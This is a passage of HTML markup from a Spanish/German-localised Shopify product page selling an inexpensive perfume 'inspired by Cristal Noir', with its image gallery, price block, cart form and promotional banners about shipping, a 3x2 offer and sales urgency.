//lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=1646 1646w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="46592746979662">
      <span class="visually-hidden">
        Medien 1 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24831908872526__main-46592747438414"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24831908872526__main-46592747438414"
            data-alt="Savoir Nuit RECUERDA A CRISTAL NOIR"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=1946" alt="Savoir Nuit RECUERDA A CRISTAL NOIR" srcset="//lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=246 246w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=493 493w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=600 600w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=713 713w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=823 823w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=990 990w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=1100 1100w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=1206 1206w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=1346 1346w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=1426 1426w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=1646 1646w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24831908872526__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=1946" alt="Savoir Nuit RECUERDA A CRISTAL NOIR" srcset="//lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=246 246w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=493 493w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=600 600w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=713 713w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=823 823w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=990 990w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=1100 1100w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=1206 1206w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=1346 1346w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=1426 1426w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=1646 1646w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="46592747438414">
      <span class="visually-hidden">
        Medien 2 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Nach links schieben"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 1"
                aria-controls="Slider-template--24831908872526__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 2"
                aria-controls="Slider-template--24831908872526__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Nach rechts schieben"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24831908872526__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Nach links schieben"
        aria-controls="GalleryThumbnails-template--24831908872526__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24831908872526__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24831908872526__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24831908872526__main-46592746979662"
              data-media-position="1"
              data-alt="Savoir Nuit RECUERDA A CRISTAL NOIR"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 1 in Galerieansicht laden"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24831908872526__main"
                aria-describedby="Thumbnail-template--24831908872526__main-1
"
              >
                <img src="//lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=416" alt="Savoir Nuit RECUERDA A CRISTAL NOIR" srcset="//lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=54 54w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=74 74w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=104 104w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=162 162w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=208 208w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=324 324w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24831908872526__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24831908872526__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24831908872526__main-46592747438414"
              data-media-position="2"
              data-alt="Savoir Nuit RECUERDA A CRISTAL NOIR"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 2 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--24831908872526__main"
                aria-describedby="Thumbnail-template--24831908872526__main-2
"
              >
                <img src="//lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=416" alt="Savoir Nuit RECUERDA A CRISTAL NOIR" srcset="//lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=54 54w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=74 74w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=104 104w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=162 162w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=208 208w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=324 324w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24831908872526__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Nach rechts schieben"
        aria-controls="GalleryThumbnails-template--24831908872526__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--24831908872526__main"
        data-section="template--24831908872526__main"
        data-url="/de-de/products/savoir-nuit-equivalente-a-cristal-noir"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Inspirado en Cristal Noir para mujer
                </h1>
                <a href="/de-de/products/savoir-nuit-equivalente-a-cristal-noir" class="product__title">
                  <h2 class="h1">
                    Inspirado en Cristal Noir para mujer
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AVHNZbFJ3UnFoMnU2Q__judge_me_reviews_preview_badge_QhzfzB" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7462046499039'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
</div>




</div>




<div
  class="product__text-container product__text-container-text_Qp6AEf product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span><strong>Hasta un 90 % más barato que el original</strong></span>
    </p>
  
  
  
</div>

<div class="no-js-hidden product-page-price" id="price-template--24831908872526__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-2">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Ausverkauft
    </span></div>
</div>
              <div ><form method="post" action="/de-de/cart/add" id="product-form-installment-template--24831908872526__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42119169540319">
                  
<input type="hidden" name="product-id" value="7462046499039" /><input type="hidden" name="section-id" value="template--24831908872526__main" /></form></div>
            



<div
  class="product__text-container product__text-container-text_XmKbfK product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span>🚚 Envío GRATIS en 24–48h, 🎁 Muestras de regalo + ebook, ✅ Devolución Gratis</span>
    </p>
  
  
  
</div>





<div
  class="product__text-container product__text-container-text_aAddCd product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span><strong>👀 11 personas están viendo este perfume ahora mismo</strong></span>
    </p>
  
  
  
</div>





<div
  class="product__text-container product__text-container-text_H6ma3g product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span>🔥 17 unidades vendidas en las últimas 24h</span>
    </p>
  
  
  
</div>





<div
  class="product__text-container product__text-container-text_QV4Ehw product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span>⏳ Quedan pocas unidades disponibles</span>
    </p>
  
  
  
</div>


                
                
                  
                  <div
                    id="Quantity-Form-template--24831908872526__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24831908872526__main">
                      Anzahl
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> im Warenkorb)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24831908872526__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Verringere die Menge für Inspirado en Cristal Noir para mujer</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24831908872526__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24831908872526__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Erhöhe die Menge für Inspirado en Cristal Noir para mujer</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24831908872526__main,
  #SectionAtcBtn-template--24831908872526__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--24831908872526__main {
      --color-button: 77, 129, 39;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24831908872526__main"
      class="product-form main-product-form"
      data-section="template--24831908872526__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/de-de/cart/add" id="product-form-template--24831908872526__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24831908872526__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42119169540319"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24831908872526__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      In den Warenkorb legen
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7462046499039" /><input type="hidden" name="section-id" value="template--24831908872526__main" /></form></product-form><link href="//lasuiteperfumeria.com/cdn/shop/t/96/assets/component-pickup-availability.css?v=132348821858131657411743868080" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/de-de"
      data-variant-id="42119169540319"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Verfügbarkeit für Abholungen konnte nicht geladen werden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Aktualisieren
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//lasuiteperfumeria.com/cdn/shop/t/96/assets/pickup-availability.js?v=79308454523338307861743868097" defer="defer"></script></div>




<div
  class="product__text-container product__text-container-text_FTNiWa product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span>🎁 <em><strong>Promoción 3x2:</strong></em><em> añade 3 perfumes para que uno sea gratis</em></span>
    </p>
  
  
  
</div>


                <style data-shopify>
                  #sticky-atc-template--24831908872526__main .button {
                    --color-button: 110, 184, 68;
                  }
                </style>
              
              <sticky-atc 
                id="sticky-atc-template--24831908872526__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--24831908872526__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
